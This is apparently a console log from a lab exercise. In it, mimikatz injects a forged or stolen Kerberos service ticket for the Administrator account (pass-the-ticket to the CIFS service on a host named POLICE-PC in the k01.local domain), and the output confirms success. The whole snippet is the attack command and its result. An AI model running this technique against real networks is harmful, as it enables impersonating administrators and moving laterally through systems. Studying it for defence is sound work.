 Bye!
C:\test>mimikatz.exe "kerberos::ptt TGS_Administrator@k01.local@K01.LOCAL_cifs~POLICE-PC.k01.local@K01.LOCAL.kirbi" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 16 2020 10:26:39
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # kerberos::ptt TGS_Administrator@k01.local@K01.LOCAL_cifs~POLICE-PC.k01.local@K01.LOCAL.kirbi
* File: 'TGS_Administrator@k01.local@K01.LOCAL_cifs~POLICE-PC.k01.local@K01.LOCAL.kirbi': OK
mimikatz(commandline) # exit
Bye!